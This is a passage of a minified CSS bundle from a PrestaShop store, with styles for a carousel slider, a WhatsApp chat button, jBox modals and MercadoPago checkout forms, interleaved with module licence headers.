none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius 0.12s linear 0s 0.35s linear 0s;transition:border-radius 0.12s linear 0s 0.35s linear 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:before,.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url([data-uri]);cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity 0.35s linear 0s;transition:opacity 0.35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0px!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}.lSSlideOuter .lightSlider>*,.lSSlideOuter .lSGallery li{float:left}.lSSlideOuter.lSrtl .lightSlider>*,.lSSlideOuter.lSrtl .lSGallery li{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{-webkit-animation:rightEnd 0.3s;animation:rightEnd 0.3s;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:leftEnd 0.3s;animation:leftEnd 0.3s;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd 0.3s;animation:topEnd 0.3s;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd 0.3s;animation:bottomEnd 0.3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd 0.3s;animation:leftEnd 0.3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd 0.3s;animation:rightEnd 0.3s;position:relative}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
 .ppbCarouselBlock .ppbback,.ppbCarouselBlock .ppbback{font-size:36px;color:silver;cursor:pointer;position:absolute;right:55px}.ppbf9,.ppbb9{cursor:pointer}.ppbCarouselBlock .ppbforward,.ppbCarouselBlock .ppbforward{font-size:36px;color:silver;cursor:pointer;position:absolute;right:20px}.ppbCarouselBlock .ppbforward:hover,.ppbCarouselBlock .ppbforward:hover{color:#333}.ppbCarouselBlock .ppbback:hover,.ppbCarouselBlock .ppbback:hover{color:#333}.ppbContainerBlockMainDiv{position:relative!important}.ppbContainerBlockMainDiv article{margin:0!important}.ppbContainerBlockMainDiv .highlighted-informations,.ppbContainerBlockMainDiv .product-description,.ppbCon.ppbContainerBlockMainDiv .highlighted-informations,.ppbContainerBlockMainDiv .thumbnail-container{width:100%;text-align:center}.product-list .grid.columns-4 .zoneCarousel .product-miniature{flex:0 0 100%!important;max-width:100%!important}.zoneCarousel{padding:0 10px!important;display:inline-block!important;float:left!important;clear:none!important}/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
 #cart .ppbContainerBlockMainDiv .product-thumbnail img{margin-left:0;width:100%}/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
 .custom-pictures-only .ppb_thumbnail{margin:5px;margin-bottom:15px;border:2px solid rgba(0,0,0,.4)}.custom-pictures-only .ppb_thumbnail:hover,.custom-pictures-only .ppb_selected{border:2px solid rgba(0,0,0,1)}/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
 .ppb-table{width:100%;background:#FFF}.ppb-table td,.ppb-table th{border:1px solid #cecece;padding:4px 4px}.ppb-table th{background:#f8f8f8}.ppb-instock{width:10px;height:10px;background:green;display:inline-block;margin-right:5px;border-radius:20px}.ppb-instock{width:10px;height:10px;background:green;display:inline-block;margin-right:5px;border-radius:20px}.ppb-outofstock{width:10px;height:10px;background:red;display:inline-block;margin-right:5px;border-radius:20px}.ppb-table .ppb-image{text-align:center}.ppb-table .ppb-image img{border:1px solid #828282;padding:3px;background:#FFF}/**
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate.com <info@idnovate.com>
*  @copyright 2019 idnovate.com
*  @license   See above
*/
 .whatsapp{clear:both;padding:10px 0}.whatsapp:focus{border:0;outline:none!important}.whatsapp span{border-radius:4px;background:#25D366;color:#fff;font-size:13px;padding:6px 8px;display:inline-block;outline:none;cursor:pointer}.whatsapp a:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.whatsapp-icon{position:relative;background-image:url([data-uri]);background-repeat:no-repeat;display:inline-block;height:18px;width:18px;top:-1px;vertical-align:middle;background-size:contain}.whatsapp-icon-3x{position:relative;background-image:url([data-uri]);background-repeat:no-repeat;display:inline-block;height:38px;width:38px;background-size:38px 38px;top:10px;vertical-align:middle;left:2px}.whatsapp-social-button{background-image:url(../../../../modules/whatsappchat/views/img/whatsapp-social.png)!important;background-size:24px;background-repeat:no-repeat;background-position:center;background-position-y:5px}.whatsapp-social-button:hover{background-image:url([data-uri])!important;background-size:24px;background-repeat:no-repeat;background-position:center;background-position-y:5px;background-color:#25d366;height:34px}.whatsapp-social-button-alt{background-image:url([data-uri])!important}li.whatsapp_custom.AngarTheme a:before{content:"\f232"!important}.whatsapp-hookDisplayWhatsAppProductSocialButtons{display:none}.whatsapp i.icon-whatsapp{font-size:21px;line-height:21px;padding-right:7px}.whatsapp.left{text-align:left}.whatsapp.center{text-align:center}.whatsapp.right{text-align:right}.whatsapp.bottom-left{left:0}.whatsapp.bottom-right{right:0}.whatsapp-hookDisplayFooter{clear:none}.whatsapp-hookDisplayNav{clear:none;float:left;margin-left:15px;padding:0}.whatsapp-hookDisplayNav span{float:left;padding:5px 0 10px;line-height:18px;background:none}.whatsapp-hookDisplayNav .whatsapp-icon{background-image:url([data-uri]);top:0;vertical-align:baseline}.whatsapp-hookDisplayNav i.icon-whatsapp{vertical-align:0}.whatsapp-badge{position:fixed;bottom:0;z-index:10000;margin:10px;width:auto!important}.whatsapp p{display:inline;color:#fff;font-size:inherit;font-weight:inherit}.whatsapp-topWidth{padding:0;text-align:center}.whatsapp-topWidthSticky{padding:0;text-align:center;position:sticky;top:0;left:0;z-index:1000000;width:100%}.whatsapp-topWidthSticky span{width:100%;border-radius:inherit}.whatsapp-bottomWidth{position:fixed;bottom:0;left:0;z-index:10000;margin:0;padding:0;width:100%!important;text-align:center}.whatsappchat.label-container{position:fixed;bottom:34px;right:95px;display:table;visibility:hidden;border-radius:10px}.whatsappchat.label-container-top-right{position:fixed;top:30px;right:95px;display:table;visibility:hidden}.whatsappchat.label-container-top-left{position:fixed;top:30px;left:95px;display:table;visibility:hidden}.whatsappchat.label-container-bottom-left{position:fixed;bottom:35px;left:95px;display:table;visibility:hidden}.whatsappchat.label-container-left{top:47%;position:fixed;bottom:30px;left:85px;display:table;visibility:hidden}.whatsappchat.label-container-right{top:47%;position:fixed;bottom:30px;right:90px;display:table;visibility:hidden}.whatsappchat.label-container-center{position:fixed;bottom:47%;left:51.5%;display:table;visibility:hidden}.whatsappchat .label-text{color:#FFF;background:rgba(51,51,51,.5);display:table-cell;vertical-align:middle;padding:10px;border-radius:10px}.whatsappchat .label-text p{color:#FFF;margin-bottom:0}div.whatsappchat.label-container:not([class*="-left"]):after{content:"";position:absolute;width:0;height:0;bottom:10px;margin-left:-1px;box-sizing:border-box;border:5px solid;border-color:transparent transparent #959595 #959595;transform-origin:0 0;transform:rotate(-135deg);box-shadow:#333 -3.5px 1.7px 2px -1px}.float-center{position:fixed;width:60px;height:60px;bottom:25px;left:47.5%;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-left{top:46%;position:fixed;width:60px;height:60px;left:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-right{top:46%;position:fixed;width:60px;height:60px;right:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-left{position:fixed;width:60px;height:60px;top:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-right{position:fixed;width:60px;height:60px;top:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-right{position:fixed;width:60px;height:60px;bottom:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-left{position:fixed;width:60px;height:60px;bottom:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom{z-index:10000}.float-center{top:46%;z-index:10000}.float-floating i.icon-whatsapp{position:relative;top:11px;left:1px}.float-floating{z-index:10000;color:#FFF!important}.my-float{font-size:24px;margin-top:18px}a.float+div.label-container{visibility:hidden;opacity:0;transition:visibility 0.5s,opacity 0.5s ease;box-shadow:#333 1.95px 1.95px 2.6px;max-width:315px;margin-left:5px;border-radius:10px}a.float:hover+div.label-container{visibility:visible;opacity:1;box-shadow:#333 1.95px 1.95px 2.6px;border-radius:10px}div.label-container:hover{visibility:visible!important;opacity:1!important;box-shadow:#333 1.95px 1.95px 2.6px!important;border-radius:10px!important}div.label-container .label-text:after:hover{visibility:visible!important;opacity:1!important;box-shadow:#333 1.95px 1.95px 2.6px!important;border-radius:10px!important}div.label-container.show{visibility:visible!important;opacity:1!important;box-shadow:#333 1.95px 1.95px 2.6px!important;border-radius:10px!important}a.float+div.label-container.hide{visibility:hidden!important;opacity:0!important;transition:visibility 0.5s,opacity 0.5s ease!important;max-width:315px;margin-left:5px;border-radius:10px!important}@media (max-width:411px){a.float+div.label-container{max-width:190px}a.float+div.label-container.hide{max-width:190px}}@media (max-width:302px){a.float+div.label-container{max-width:140px}a.float+div.label-container.hide{max-width:140px}}.float .fa-whatsapp:before{font-size:xx-large;top:14px;left:1px;position:relative}.whatsapp-offline{background-color:#ff0000!important}div.whatsappchat-agents-container{width:300px;z-index:100000}div.whatsappchat-agents-content{position:relative;color:inherit;padding:4px 5px}div.whatsappchat-agents-content-info{position:relative;color:inherit;padding:15px 0 0 0}div.whatsappchat-agents-content-info17{padding:8px 0 0 0}a.whatsappchat-agents-content-agent{color:inherit;display:block;border-radius:10px;position:relative;z-index:3}a.whatsappchat-agents-content-agent:hover{background-color:rgba(245,245,245,1)}div.whatsappchat-agents-title{padding:15px 15px;color:#fff;font-weight:700;border-radius:3px 3px 0 0}div.whatsappchat-agents-title17{font-weight:inherit!important}span.whatsappchat-agents-content-department{font-size:11px;line-height:100%;opacity:.5}span.whatsappchat-agents-content-name{font-weight:700;display:block}span.whatsappchat-agents-content-name17{font-size:smaller}div.whatsappchat-agents-content-image img{height:48px;width:48px;background-repeat:no-repeat;background-position:50%;border-radius:50%;background-size:100% auto;overflow:hidden;position:relative;z-index:2;float:left;margin:5px 10px 5px 0}.whatsappchat-agents-content-image:after{content:'';display:block;width:12px;height:12px;position:absolute;bottom:2px;left:40px;background-color:#25d366;background-size:cover;z-index:4;border-radius:50%}body.content_only div.whatsapp{display:none}.jBox-wrapper{text-align:left;box-sizing:border-box}.jBox-container,.jBox-content,.jBox-title{position:relative;word-break:break-word;box-sizing:border-box}.jBox-container{background:#fff}.jBox-content{padding:8px 12px;overflow-x:hidden;overflow-y:auto;transition:opacity .2s}.jBox-footer{box-sizing:border-box}.jBox-Mouse .jBox-container,.jBox-Tooltip .jBox-container{border-radius:4px;box-shadow:0 0 3px rgba(0,0,0,.25)}.jBox-Mouse .jBox-title,.jBox-Tooltip .jBox-title{padding:8px 10px 0;font-weight:700}.jBox-Mouse.jBox-hasTitle .jBox-content,.jBox-Tooltip.jBox-hasTitle .jBox-content{padding-top:5px}.jBox-Mouse{pointer-events:none}.jBox-pointer{position:absolute;overflow:hidden;box-sizing:border-box}.jBox-pointer:after{content:'';width:20px;height:20px;position:absolute;background:#fff;transform:rotate(45deg);box-sizing:border-box}.jBox-pointer-top{top:0}.jBox-pointer-top:after{left:5px;top:6px;box-shadow:-1px -1px 2px rgba(0,0,0,.15)}.jBox-pointer-right{right:0}.jBox-pointer-right:after{top:5px;right:6px;box-shadow:1px -1px 2px rgba(0,0,0,.15)}.jBox-pointer-left{left:0}.jBox-pointer-left:after{top:5px;left:6px;box-shadow:-1px 1px 2px rgba(0,0,0,.15)}.jBox-pointer-bottom{bottom:0}.jBox-pointer-bottom:after{left:5px;bottom:6px;box-shadow:1px 1px 2px rgba(0,0,0,.15)}.jBox-pointer-bottom,.jBox-pointer-top{width:30px;height:12px}.jBox-pointer-left,.jBox-pointer-right{width:12px;height:30px}.jBox-Modal .jBox-container{border-radius:4px}.jBox-Modal .jBox-container,.jBox-Modal.jBox-closeButton-box:before{box-shadow:0 3px 15px rgba(0,0,0,.4),0 0 5px rgba(0,0,0,.4)}.jBox-Modal .jBox-content{padding:15px 20px}.jBox-Modal .jBox-title{border-radius:4px 4px 0 0;padding:15px 20px;background:#fafafa;border-bottom:1px solid #eee}.jBox-Modal.jBox-closeButton-title .jBox-title{padding-right:65px}.jBox-Modal .jBox-footer{border-radius:0 0 4px 4px}.jBox-closeButton{z-index:1;cursor:pointer;position:absolute;box-sizing:border-box}.jBox-closeButton svg{position:absolute;top:50%;right:50%}.jBox-closeButton path{fill:#aaa;transition:fill .2s}.jBox-closeButton:hover path{fill:#888}.jBox-overlay .jBox-closeButton{top:0;right:0;width:40px;height:40px}.jBox-overlay .jBox-closeButton svg{width:20px;height:20px;margin-top:-10px;margin-right:-10px}.jBox-overlay .jBox-closeButton path{fill:#ddd}.jBox-overlay .jBox-closeButton:hover path{fill:#fff}.jBox-closeButton-title .jBox-closeButton{top:0;right:0;bottom:0;width:50px}.jBox-closeButton-title svg{width:12px;height:12px;margin-top:-6px;margin-right:-6px}.jBox-closeButton-box{box-sizing:border-box}.jBox-closeButton-box .jBox-closeButton{top:-8px;right:-10px;width:24px;height:24px;background:#fff;border-radius:50%}.jBox-closeButton-box .jBox-closeButton svg{width:10px;height:10px;margin-top:-5px;margin-right:-5px}.jBox-closeButton-box:before{content:'';position:absolute;top:-8px;right:-10px;width:24px;height:24px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.3)}.jBox-closeButton-box.jBox-pointerPosition-top:before{top:5px}.jBox-closeButton-box.jBox-pointerPosition-right:before{right:2px}.jBox-Modal.jBox-hasTitle.jBox-closeButton-box .jBox-closeButton{background:#fafafa}.jBox-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.82)}.jBox-footer{background:#fafafa;border-top:1px solid #eee;padding:8px 10px;border-radius:0 0 3px 3px}body[class*=" jBox-blockScroll-"],body[class^=jBox-blockScroll-]{overflow:hidden}.jBox-draggable{cursor:move}@keyframes jBoxLoading{to{transform:rotate(360deg)}}.jBox-loading .jBox-content{opacity:.2}.jBox-loading-spinner .jBox-content{min-height:38px!important;min-width:38px!important;opacity:0}.jBox-spinner{box-sizing:border-box;position:absolute;top:50%;left:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px}.jBox-spinner:before{display:block;box-sizing:border-box;content:'';width:24px;height:24px;border-radius:50%;border:2px solid rgba(0,0,0,.2);border-top-color:rgba(0,0,0,.8);animation:jBoxLoading .6s linear infinite}.jBox-countdown{border-radius:4px 4px 0 0;z-index:0;background:#000;opacity:.2;position:absolute;top:0;left:0;right:0;height:3px;overflow:hidden}.jBox-countdown-inner{top:0;right:0;width:100%;height:3px;position:absolute;background:#fff}[class*=" jBox-animated-"],[class^=jBox-animated-]{animation-fill-mode:both}@keyframes jBox-tada{0%{transform:scale(1)}10%,20%{transform:scale(.8) rotate(-4deg)}30%,50%,70%,90%{transform:scale(1.2) rotate(4deg)}40%,60%,80%{transform:scale(1.2) rotate(-4deg)}100%{transform:scale(1) rotate(0)}}.jBox-animated-tada{animation:jBox-tada 1s}@keyframes jBox-tadaSmall{0%{transform:scale(1)}10%,20%{transform:scale(.9) rotate(-2deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(2deg)}40%,60%,80%{transform:scale(1.1) rotate(-2deg)}100%{transform:scale(1) rotate(0)}}.jBox-animated-tadaSmall{animation:jBox-tadaSmall 1s}@keyframes jBox-flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.jBox-animated-flash{animation:jBox-flash .5s}@keyframes jBox-shake{0%,100%{transform:translateX(0)}20%,60%{transform:translateX(-6px)}40%,80%{transform:translateX(6px)}}.jBox-animated-shake{animation:jBox-shake .4s}@keyframes jBox-pulseUp{0%{transform:scale(1)}50%{transform:scale(1.15)}100%{transform:scale(1)}}.jBox-animated-pulseUp{animation:jBox-pulseUp .25s}@keyframes jBox-pulseDown{0%{transform:scale(1)}50%{transform:scale(.85)}100%{transform:scale(1)}}.jBox-animated-pulseDown{animation:jBox-pulseDown .25s}@keyframes jBox-popIn{0%{transform:scale(0)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.jBox-animated-popIn{animation:jBox-popIn .25s}@keyframes jBox-popOut{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(0)}}.jBox-animated-popOut{animation:jBox-popOut .25s}@keyframes jBox-fadeIn{0%{opacity:0}100%{opacity:1}}.jBox-animated-fadeIn{animation:jBox-fadeIn .2s}@keyframes jBox-fadeOut{0%{opacity:1}100%{opacity:0}}.jBox-animated-fadeOut{animation:jBox-fadeOut .2s}@keyframes jBox-slideUp{0%{transform:translateY(0)}100%{transform:translateY(-300px);opacity:0}}.jBox-animated-slideUp{animation:jBox-slideUp .4s}@keyframes jBox-slideRight{0%{transform:translateX(0)}100%{transform:translateX(300px);opacity:0}}.jBox-animated-slideRight{animation:jBox-slideRight .4s}@keyframes jBox-slideDown{0%{transform:translateY(0)}100%{transform:translateY(300px);opacity:0}}.jBox-animated-slideDown{animation:jBox-slideDown .4s}@keyframes jBox-slideLeft{0%{transform:translateX(0)}100%{transform:translateX(-300px);opacity:0}}.jBox-animated-slideLeft{animation:jBox-slideLeft .4s}/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
html{scroll-behavior:smooth}.mp-pd-0{padding:0!important}.mp-px-0{padding-left:0!important;padding-right:0!important}.mp-py-20{padding-top:20px!important;padding-bottom:20px!important}.mp-pr-0{padding-right:0!important}.mp-pt-0{padding-top:0!important}.mp-pt-5{padding-top:5px!important}.mp-pt-10{padding-top:10px!important}.mp-pt-15{padding-top:15px!important}.mp-pt-20{padding-top:20px!important}.mp-pt-25{padding-top:25px!important}.mp-pb-5{padding-bottom:5px!important}.mp-pb-10{padding-bottom:10px!important}.mp-pb-15{padding-bottom:15px!important}.mp-pb-20{padding-bottom:20px!important}.mp-pb-30{padding-bottom:30px!important}.mp-pl-0{padding-left:0!important}.mp-pl-10{padding-left:10px!important}.mp-pl-15{padding-left:15px!important}.mp-hg-100{height:100%!important}.mp-hg-500{height:500px!important}.mp-fl-left{float:left!important}.mp-pointer{cursor:pointer!important}.mp-small{padding-left:2px}.mp-margin-0{margin:0!important}body#checkout section.checkout-step .payment-options label{text-align:left!important}.mp-title-checkout{padding:5px 0 0}.submp-title-checkout{padding:20px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}.mp-badge-checkout{padding:5px 10px;margin-left:5px;display:inline-block;background-color:#2ec74b;color:#fff;text-transform:none;border-radius:2px}.mp-img-tarjetas{padding:10px;max-height:40px;width:auto!important}.mp-redirect-checkout-six{display:block}.mp-redirect-checkout-six:hover{background-color:#eee}.mp-custom-checkout-six{display:block}.mp-frame-checkout-seven{padding:0 0 20px}.mp-frame-checkout-six{border:1px solid #ccc;border-radius:4px;padding:25px 20px 20px;margin:0 0 10px}.mp-title-checkout-six p{display:inline-block;margin:0;font-size:16px;font-weight:700;color:#000}.mp-title-checkout-six img{padding-right:10px}.submp-title-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.submp-title-smart-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.mp-redirect-frame{text-align:center;background-color:#f5f5f5;padding:25px 0 10px}.mp-redirect-frame img{max-width:160px!important}.mp-redirect-frame p{padding-top:15px!important;font-family:sans-serif!important;font-size:14px!important;font-weight:600!important;font-style:normal!important;font-stretch:normal!important;line-height:1.71!important;letter-spacing:normal!important;text-align:center!important;color:#333333!important}.mp-subtitle-standard-checkout{padding:10px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}#mercadopago-form-custom-coupon{padding-top:20px}.mp-frame-checkout-custom-seven{padding:10px 0 10px}.mp-form-control{padding:.5rem .5rem;height:calc(2.5rem - 2px);color:#7a7a7a;font-weight:500;background-color:#ffffff!important;border:1px solid rgba(0,0,0,.25)}.mp-form-control-error{border:2px solid #f04449!important}.mp-link-checkout-custom{color:#2fb5d2!important;font-size:14px;cursor:pointer;user-select:none}.mp-link-checkout-terms{color:#2fb5d2!important;cursor:pointer;user-select:none}.mp-link-checkout-custom .mp-link-checkout-terms :hover{color:#1a8196!important}.mp-checkout-form{padding:0 40px}.mp-frame-title{padding:10px 0 0}.mp-title-custom-checkout{padding:0 0 10px}.mp-required{color:#f04449!important;font-size:18px!important;font-weight:700;font-family:'Merriweather, Georgia'}.mp-checkbox{position:relative!important;margin-top:0.15rem!important;margin-left:0!important;float:left;cursor:pointer}.mp-select{border-radius:0!important}.mp-all-required{color:#f04449!important;font-weight:700;font-size:13px}.mp-btn{width:100%}.mp-frame-payments{display:none;background-color:#f5f5f5;margin-top:10px;padding:10px 10px 10px}.mp-subtitle-payments{font-size:13px!important;font-family:sans-serif!important;color:#7a7a7a;font-weight:400;padding:0 0 0;margin:0 0 0!important;text-transform:uppercase}#container-issuers,#mp-doc-div-title,#mp-doc-div,#mp-doc-type-div,#mp-doc-number-div,#mp-card-holder-div,#mp_socialname_label,#mp_cnpj_label{display:none}.mp-text-tea{color:#797979;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal}.mp-text-cft{font-size:27px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#868686}.mp-wallet-button-container{flex-direction:column;padding:24px 16px;height:auto;border:1px solid rgb(0 0 0 / 10%);border-radius:6px;margin-bottom:15px}.mp-wallet-button-container .mp-wallet-button-title{font-style:normal;font-weight:700;font-size:14px;line-height:20px;display:flex;align-items:center;color:rgb(0 0 0 / 90%)}.mp-wallet-button-container .mp-wallet-button-title img{max-width:100%!important;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important}.mp-wallet-button-container .mp-wallet-button-title span{padding-left:8px}.mp-wallet-button-container .mp-wallet-button-description{font-style:normal;font-weight:400;font-size:14px;line-height:18px;display:flex;align-items:center;color:rgb(0 0 0 / 55%);margin:8px 0 16px}.mp-wallet-button-container .mp-wallet-button-button button{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 12px;background:#009ee3;border-radius:4px;font-style:normal;font-weight:700;font-size:14px;line-height:16px;text-align:center;color:#fff;border:none;cursor:pointer;transition:all 0.3ms ease-in-out}.mp-wallet-button-container .mp-wallet-button-button button:hover{color:#fff;background-color:#007eb5;transition:all 0.3ms ease-in-out}#mercadopago-form-ticket-coupon{padding-bottom:15px}.mp-form-check{margin-bottom:0!important}.mp-text-ticket-tarjeta{font-weight:700;padding-left:10px}.mp-ticket-frame{height:500px;text-align:center;padding:15px 0}.mp-ticket-frame a{padding:10px 30px;margin:20px 0 15px}.mp-ticket-frame iframe{width:100%;height:100%}.mp-ticket-frame-six{height:600px;text-align:center;padding:15px 0}.mp-ticket-frame-six a{padding:10px 30px;margin:15px 0 15px}.mp-ticket-frame-six iframe{width:100%;height:100%}.mp-erro-febraban,.mp-erro-efetivo-mlu{font-family:sans-serif!important;font-weight:normal!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;display:none;padding-top:5px;padding-left:2px}.mp-erro-form{font-family:sans-serif!important;font-weight:normal!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;padding-top:5px;padding-left:2px;display:none}.mp-erro-input{border:1px red solid}.mp-sending-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#999999!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:bold!important}.mp-success-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#339933!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:bold!important}.mp-separate-promotion-link{padding:0 5px 0 5px!important}.mp-btn-primary{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.mp-align-right{text-align:right!important}.mp-align-center{text-align:center!important}.mp-table{border:1px solid #aaa;padding:10px 